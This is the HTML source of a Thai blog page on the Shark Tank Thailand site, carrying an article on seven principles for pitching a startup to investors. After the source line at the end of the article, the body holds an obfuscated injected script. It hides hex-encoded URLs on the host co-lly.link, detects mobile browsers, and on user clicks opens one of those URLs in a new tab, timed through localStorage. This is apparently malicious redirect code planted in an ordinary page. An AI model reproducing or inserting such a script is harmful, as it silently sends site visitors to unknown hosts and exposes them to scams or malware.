		<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2630  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-video/">Videos</a></li>

	</ul>

	</div>
</li>

</ul>

</div>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420  has-menu-child"><a title="Contact" href="https://www.sharktankthailand.com/contact/">Contact</a></li>
</ul>            </div>
        </div> <!-- /navbar-collapse -->
    </div><!-- .container-->
    
    <div class="body-overlay hidden-lg hidden-md"></div>
    <div class="side hidden-lg hidden-md">
        <a href="#" class="close-side"><i class="fa fa-times"></i></a>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="visible-xs visible-sm">
            <div class="mobile-menu navbar-collapse">
                <ul id="menu-primary-1" class="menu nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231  has-menu-child"><a title="How To Apply" href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162  has-menu-child"><a title="Home" href="https://www.sharktankthailand.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-has-children menu-item-1972  has-menu-child"><a title="About" href="https://www.sharktankthailand.com/about/sharktank/">About</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1972" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-1972 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1234  has-menu-child"><a title="Shark Tank" href="https://www.sharktankthailand.com/about/sharktank/">Shark Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1233  has-menu-child"><a title="Media Tank" href="https://www.sharktankthailand.com/about/media-tank/">Media Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1232  has-menu-child"><a title="Partner &#038; Sponsorship" href="https://www.sharktankthailand.com/about/partner-sponsorship/">Partner &#038; Sponsorship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/news/">News</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-405" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-405 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404  has-menu-child"><a title="Talk In Tank" href="https://www.sharktankthailand.com/topic/news/news-talkintank/">Talk In Tank</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400  has-menu-child"><a title="Idea Inside" href="https://www.sharktankthailand.com/topic/news/news-ideainside/">Idea Inside</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401  has-menu-child"><a title="Movement" href="https://www.sharktankthailand.com/topic/news/news-movement/">Movement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-403 active  has-menu-child"><a title="Shark Guide" href="https://www.sharktankthailand.com/topic/news/news-sharkguide/">Shark Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402  has-menu-child"><a title="News Release" href="https://www.sharktankthailand.com/topic/news/news-release/">News Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/videos/">Videos</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-2765" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-2765 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2767  has-menu-child"><a title="Watch" href="https://www.sharktankthailand.com/videoscategory/watch/">Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2766  has-menu-child"><a title="Trailer" href="https://www.sharktankthailand.com/videoscategory/trailer/">Trailer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786  has-menu-child"><a title="Archived" href="https://www.sharktankthailand.com/archived/">Archived</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1786" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-1786 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1776 dropdown   has-menu-child"><a title="Archive Season 1" href="https://www.sharktankthailand.com/archivedcategory/archive-season1/">Archive Season 1</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1776" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-1776 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1777  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1778  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1779  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-video/">Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1780 dropdown   has-menu-child"><a title="Archive Season 2" href="https://www.sharktankthailand.com/archivedcategory/archive-season2/">Archive Season 2</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1780" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-1780 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1781  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1782  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1783  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-video/">Videos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-2627 dropdown   has-menu-child"><a title="Archive Season 3" href="https://www.sharktankthailand.com/archivedcategory/archive-season3/">Archive Season 3</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-2627" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-2627 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2628  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-news/">News</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2629  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-sharks/">Sharks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2630  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-video/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420  has-menu-child"><a title="Contact" href="https://www.sharktankthailand.com/contact/">Contact</a></li>
</ul>            </div> <!-- /.navbar-collapse -->
        </div>

            </div> <!-- .side -->
</nav>    
    </div> <!-- .header-wrapper -->
<!--page title start-->
<section class="page-title" style="    "  role="banner">
    
        
    <div class="container">
                    <h2>Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน</h2>
		
        
        
		    </div><!-- .container -->
</section> <!-- page-title --><div class="blog-wrapper content-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div id="main" class="posts-content" role="main">
                    
<article id="post-252" class="post-wrapper post-252 post type-post status-publish format-standard has-post-thumbnail hentry category-news-sharkguide" itemscope itemtype="http://schema.org/Article">

    <header class="featured-wrapper">

        
        <div class="entry-header">
            <div class="post-meta">
                
        <ul class="entry-meta clearfix">
            
            
            
                            <li>
                    <span class="posted-in">
                        <a href="https://www.sharktankthailand.com/topic/news/news-sharkguide/" rel="category tag">Shark Guide</a>                    </span>
                </li>
            
            
                            
                    </ul>
                </div>
                            <h2 class="entry-title">Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน</h2>
                    </div><!-- /.entry-header -->

                    <div class="post-thumbnail">
                
                <img width="527" height="350" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1.jpg" class="img-responsive wp-post-image" alt="Startup ควรนำเสนองานอย่างไรให้เข้าตานักลงทุน" decoding="async" srcset="https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1.jpg 768w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/5-image-768x510-1-300x199.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" />
                                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->

            <div class="blog-content">
            <div class="entry-content">
    			<p><em>By Praimpat Trakulchokesatiean</em></p>
<p>CEO ของธุรกิจ Startup ต้องพูดในที่สิ่งควรจะพูดเพื่อทำให้ธุรกิจมีความโดดเด่น เป็นที่สนใจของเหล่านักลงทุน ถึงแม้ว่า CEO แต่ละคนจะมีวิธีการนำเสนอที่แตกต่างกันออกไปขึ้นอยู่กับความสามารถและความถนัด แต่โดยทั่วไปแล้วจะควรจะอยู่บนหลักการ 7 อย่าง ซึ่งเป็นสิ่งที่นักลงทุนอยากรู้เกี่ยวกับธุรกิจของคุณนั่นแหละ บทความนี้แปลมาจาก Inc.com นะคะ แล้วก็มีการเพิ่มเติมข้อมูลจากประสบการณ์ที่ได้เข้าไปฟัง Pitching งานของ Startup มาพอสมควร หลักการที่ว่านั้นจะมีอะไรบ้าง มาดูกันเลยค่ะ</p>
<h2>บอกส่วนแบ่งตลาดหรือกำไรให้ชัดเจน</h2>
<p>นักลงทุนอาจจะชอบวิสับทัศน์ของคุณมาก แต่นั่นไม่เพียงพอที่จะทำให้พวกเขาตัดสินใจลงทุนกับคุณหรอก เพราะเขาเองก็ต้องการทำกำไรด้วย ดังนั้น การบอกตัวเลขที่แสดงถึงผลกำไรที่ชัดเจนคือวิธีที่ดีที่สุดในการสร้างความประทับใจให้กับเหล่านักลงทุน</p>
<h2>แสดงความเป็นไปได้ที่ธุรกิจจะเติบโต</h2>
<p>นักลงทุนต้องอยากเห็นตลาดที่ยั่งยืนและมั่นคง คุณจึงต้องแสดงให้เห็นคุณค่าของธุรกิจและคุณค่านั้นจะเติบโตต่อไปได้อย่างไรบ้าง อธิบายว่าธุรกิจของคุณจะถูกนำไปประยุกต์ใช้กับคนแต่ละกลุ่มได้อย่างไร และแบรนด์ของคุณมีแนวโน้มว่าจะเติบโตมากแค่ไหน ทั้งในแง่ของตลาดและรายได้ที่จะหลั่งไหลเข้ามา เพราะนักลงทุนเองก็จะมองหาโอกาสที่จะให้เงินทำงานแทนพวกเขา ดังนั้น Startup จึงควรแสดงให้เห็นว่าการเลือกลงทุนกับคุณจะตอบโจทย์ทางการเงินของพวกเขา</p>
<h2>มี Business Model ที่ชัดเจน</h2>
<p>Business Model นี่แหละที่จะเป็นอีกหนึ่งปัจจัยสำคัญในการเรียกความสนใจจากนักลงทุน พูดง่ายๆ คือต้องแสดงให้เห็นวิธีทำเงินของธุรกิจได้อย่างชัดเจน เป็นต้นว่ามีรายได้มาจากไหนบ้าง ใครคือลูกค้าบ้าง จะเข้าถึงลูกค้าได้อย่างไร เน้น B2B หรือ B2C ฯลฯ ซึ่งต้องมีขอบเขตที่ชัดเจนและมีรายละเอียดให้มากที่สุดเท่าที่จะเป็นไปได้ เพราะนักลงทุนไม่ได้มองหาธุรกิจที่แน่นอนตายตัว แต่พวกเขามองหาธุรกิจที่จะมีความเติบโตและมีแผนการที่ชัดเจนว่าจะเติบโตได้อย่างไร</p>
<p>เรื่องของ Business Model ยังมีรายละเอียดที่อยากเล่าให้ฟังอีกอย่างคือ ในกรณีที่ Business Model ของคุณไม่เหมือนกับใครที่ไหนเลย หรือคุณอาจจะเป็น First mover ในธุรกิจลักษณะนี้ ก็ควรจะอ้างอิงด้วยว่าในประเทศอื่นๆ มี Business Model ที่ใกล้เคียงกันหรือไม่ เผื่อว่าในอนาคตอาจจะมีการแลกเปลี่ยนความรู้ที่สามารถต่อยอดธุรกิจของคุณได้ ก็อาจจะเป็นเรื่องที่นักลงทุนให้ความสนใจเช่นกัน</p>
<h2>ต้องตอบให้ได้ว่าธุรกิจของคุณตอบโจทย์อะไร</h2>
<p>ธุรกิจที่จะประสบความสำเร็จได้ต้องมีวิสัยทัศน์ที่ชัดเจนและมองเห็น “ปัญหา” ที่อยากจะแก้ไขด้วยสินค้าและบริการของธุรกิจ โดยปัญหานี้ควรจะส่งผลกระทบต่อคนจำนวนมากในระดับหนึ่ง ส่วนปัญหาเล็กๆ ที่ส่งผลกระทบกับคนน้อยมากๆ นั้นอาจจะมีโอกาสทำเงินได้น้อยหรืออาจจะเจริญเติบโตได้ยากกว่า แต่อย่างไรก็ตาม ขนาดของกลุ่มเป้าหมายนั้นไม่สำคัญเท่ากับว่าคุณระบุให้เห็นถึงปัญหาได้ชัดเจนแค่ไหนและสินค้าหรือบริการของคุณสามารถแก้ปัญหานั้นได้มากน้อยเพียงใด</p>
<h2>พิสูจน์ให้เห็นว่าคุณแตกต่าง</h2>
<p>อย่างแรกเลยคือคุณต้องเป็น “เจ้าของ” ธุรกิจของคุณอย่างแท้จริง ซึ่งมันหมายถึงการแสดงให้นักลงทุนเห็นว่าคุณมีสิทธิบัตร เครื่องหมายการค้า และลิขสิทธิ์ที่แสดงถึงความเป็นเจ้าของในธุรกิจนั้นๆ อย่างถูกต้องตามกฎหมาย แต่เครื่องหมายการค้าและลิขสิทธิ์ ต่างก็เป็นเรื่องที่ไม่ค่อยได้รับการเอาใจใส่สักเท่าไรนักสำหรับธุรกิจขนาดเล็ก นั่นคือความแตกต่างอย่างแรกที่ควรจะมี ประการที่ 2 คือ ความแตกต่างในแง่ของนวัตกรรม ซึ่งจะอยู่ในสินค้าและบริการที่มาจากธุรกิจของคุณ ถ้าเป็นไปได้ก็จับเอาสินค้าและบริการอื่นๆ ที่ใกล้เคียงกันมาเปรียบเทียบให้เห็นชัดๆ เลยว่าสิ่งที่คุณขายนั้นต่างจากพวกเขาอย่างไร</p>
<h2>แสดงให้เห็นว่าทีมของคุณเจ๋งมาก</h2>
<p>นักลงทุนสนใจผลกำไรและโอกาสทางธุรกิจ แต่พวกเขาก็ต้องพิจารณาด้วยว่าใครบ้างที่อยู่เบื้องหลังความสำเร็จนั้น และคนเบื้องหลังเหล่านั้นมีศักยภาพเพียงพอที่จะผลักดันให้ธุรกิจไปได้สวยหรือไม่ ไอเดียที่ดูดีมากเมื่ออยู่ในแผนธุรกิจจะเป็นแค่เรื่องเพ้อเจ้อทันทีหากไม่มีทีมที่ดีมาสนับสนุน ดังนั้น นอกจากคุณจะต้องจ้างคนเก่งๆ มาอยู่ในทีมแล้ว อย่าลืมเอาความสามารถของพวกเขามาอวดนักลงทุนด้วยล่ะ</p>
<h2>แสดงให้เห็นว่าคุณเข้าถึงลูกค้าได้อย่างไร</h2>
<p>การมีลูกค้าที่ซื้อหรือใช้บริการซ้ำๆ จะบ่งชี้ถึงความสำเร็จของธุรกิจได้ในระดับหนึ่ง การเชื่อมโยงกับลูกค้าในลักษณะเครือข่ายถือเป็นสัญญาณที่ดีในสายตานักลงทุน ดังนั้นต้องแน่ใจว่าคุณมีความสัมพันธ์ที่ดีกับลูกค้าและแสดงให้นักลงทุนเห็นว่าบรรดาลูกค้าของคุณน่ะ มีความจงรักภักดีต่อแบรนด์ของคุณมากแค่ไหน</p>
<p>ในแง่ของคนทำธุรกิจ Startup นอกจากจะต้องพัฒนาสินค้าและบริการให้ดีแล้ว สิ่งที่จะขาดไปไม่ได้และมีผลต่อความสำเร็จของธุรกิจอย่างมากก็คือต้องรู้จักนักลงทุน รู้จักในที่นี้หมายถึง รู้ว่านักลงทุนมองหาอะไรจากธุรกิจของคุณ ดังนั้น สิ่งที่คุณต้องทำควบคู่ไปกับการพัฒนาผลิตภัณฑ์ ก็คือการศึกษาข้อมูลที่จำเป็น ซึ่งจะเปรียบเทียบง่ายๆ มันก็เหมือนกับคาถาเรียกเงินนั่นแหละ ยิ่งมีข้อมูลที่เตะตานักลงทุนเท่าไร คุณก็ยิ่งได้เปรียบมากขึ้นเท่านั้น ลองเอาหลักการ 7 อย่างนี้ไปใช้ในการร่างเค้าโครงเวลาจะนำเสนองานกับนักลงทุนดูนะคะ น่าจะได้ผลตอบรับที่ดีจากนักลงทุนแน่นอน</p>
<hr class="wp-block-separator" />
<p>แหล่งที่มา<br />
http://thumbsup.in.th<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
    	    </div><!-- .entry-content -->
        </div><!-- /.blog-content -->
    
    
                    <footer class="entry-footer clearfix">
                                
                            </footer>
            </article>
                <nav class="single-post-navigation" role="navigation">
            <div class="row">
                                    <!-- Previous Post -->
                    <div class="col-xs-6">
                        <div class="previous-post-link">
                            <h4>Previous Article</h4>
                                                          <a href="https://www.sharktankthailand.com/news/news-ideainside/10-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%99%e0%b8%b0%e0%b8%99%e0%b8%b3-%e0%b8%88%e0%b8%b2%e0%b8%81-10-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/">10 คำแนะนำ จาก 10 นักธุรกิจระดับโลก กับเคล็ดลับความสำเร็จบนสนามธุรกิจ</a>
                                                    </div>
                    </div>
                                
                                    <!-- Next Post -->
                    <div class="col-xs-6">
                        <div class="next-post-link">
                        <h4>Next Article</h4>
